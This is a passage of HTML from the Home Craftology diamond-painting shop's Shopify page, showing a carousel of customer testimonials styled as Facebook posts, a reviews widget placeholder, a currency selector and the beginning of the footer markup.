      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197342271__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AL0VDNjZFRnVNU0ZtO__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="553167290431"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197342271__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
